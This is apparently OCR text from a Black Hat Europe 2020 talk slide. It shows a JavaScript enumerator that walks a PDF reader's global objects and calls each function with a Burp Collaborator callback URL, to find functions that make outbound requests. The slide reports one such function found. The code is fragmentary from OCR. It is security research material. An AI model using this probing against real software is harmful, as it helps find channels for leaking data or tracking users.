 Let's write an enumerator
obj = this;
for(i in obj){
try {
if(i==='console' || i === 'getURL' || i === 'submitForm'){
continue;
}
if(typeof obj[i] != 'function
console.println(i+'='+obj
}
try {
console.println('call:'+i+'=>'+'='+obj[i]('http://your-
id-'+i+'.burpcollaborator.net?'+i,2,3));
}catch(e){}
.... repeated for 3 levels deep
Found function!
CBSharedReviewIfOfflineDialog
black hat®
EUROPE 2020
DECEMBER 7-10, 2020
VIRTUAL EVENT